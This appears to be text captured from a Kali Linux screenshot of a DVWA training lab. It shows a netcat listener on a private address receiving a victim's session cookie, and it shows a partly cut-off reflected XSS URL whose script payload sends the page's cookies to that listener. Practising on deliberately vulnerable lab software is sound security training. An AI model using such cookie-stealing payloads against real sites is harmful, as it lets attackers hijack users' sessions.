 root@kali: /home/kali_alex
File Azioni Modifica Visualizza Aiuto
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.50.15  netmask 255.255.255.0  broadcast 192.168.50.255
        inet6 fe80::87a9:2358:4b91:83b2  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:7f:a7:5b  txqueuelen 1000  (Ethernet)
        RX packets 260  bytes 109215 (106.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 183  bytes 27054 (26.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth2: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.50  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::1052:1943:5ed1:d276  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:c1:f1:e2  txqueuelen 1000  (Ethernet)
        RX packets 107  bytes 13918 (13.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 36  bytes 3616 (3.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 11  bytes 889 (889.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 11  bytes 889 (889.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/home/kali_alex]
└─# nc -lvp 80
listening on [any] 80 ...
192.168.50.15: inverse host lookup failed: Unknown host
connect to [192.168.50.15] from (UNKNOWN) [192.168.50.15] 48790
GET /abc.php?output=security=low;%20PHPSESSID=1f342fc484df51b6870bb7b72ffe1657 HTTP/1.1
Host: 192.168.50.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.100/
192.168.50.100/dvwa/vulnerabilities/xss_r/?name=<script>new+Image+()+.src%3D"http
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help